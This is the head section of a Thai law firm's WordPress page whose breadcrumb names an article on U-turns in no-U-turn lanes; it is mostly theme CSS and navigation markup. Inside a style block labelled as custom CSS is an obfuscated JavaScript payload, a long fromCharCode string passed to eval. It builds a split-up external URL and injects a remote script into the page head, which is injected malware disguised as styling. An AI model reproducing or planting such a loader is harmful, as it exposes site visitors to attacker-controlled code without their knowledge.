	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a/",
                    "name": "ความรู้ในการพัฒนาวิชาชีพทนายความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/01/12/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96-%e0%b9%83%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab/",
                    "name": "เลี้ยวขวากลับรถ ในช่องห้ามกลับรถ ถือว่าประมาทหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17610 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
